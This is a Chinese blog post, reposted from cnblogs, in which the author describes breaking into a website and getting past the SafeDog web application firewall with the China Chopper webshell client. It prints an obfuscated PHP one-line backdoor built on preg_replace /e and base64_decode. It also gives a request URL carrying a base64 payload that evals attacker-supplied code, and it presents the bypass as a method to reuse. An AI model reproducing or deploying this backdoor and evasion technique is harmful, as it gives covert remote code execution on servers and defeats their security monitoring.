标签:style blog class code c ext

琴日骚总带领落叶哥哥一起日一站,忽遇一狗,后面跟小骚猪一起砍死了小狗,没技术含量,本来想让骚猪发到乌云上混个ID算,谁知那只猪仔喜欢潜水不要ID,不喜欢冒泡,落叶哥哥就直接发ZONE分享下算了

传左shell上去但系被狗拦左,shell过狗仲系好容易噶,但系过左狗之后狗狗仲系拦菜刀提交的数据包

然后骚总想到了个方法,就系在一句话解密传递的数据

菜刀连接PHP一句话时会自己重新定义一个z0变量来执行PHP代码,我们只要用OD把EVAL POST去掉就得咯,一句话马的密码随便填,不就能过狗狗了吗

一句话:

<?php preg_replace("/^/e",base64_decode($_REQUEST[g]),0);?>

菜刀连接,密码随便填





http://192.168.100.193/s.php?g=ZXZhbChiYXNlNjRfZGVjb2RlKCRfUkVRVUVTVFt6MF0pKQ==

普通刀

打狗刀

总结:如果在服务端解密,客户端只传加密信息过去的话,狗永远都是打不过刀

菜刀绕过安全狗 。 -中国寒龙博客,布布扣,bubuko.com

标签:style blog class code c ext

原文地址:http://www.cnblogs.com/Hkadmin/p/3720246.html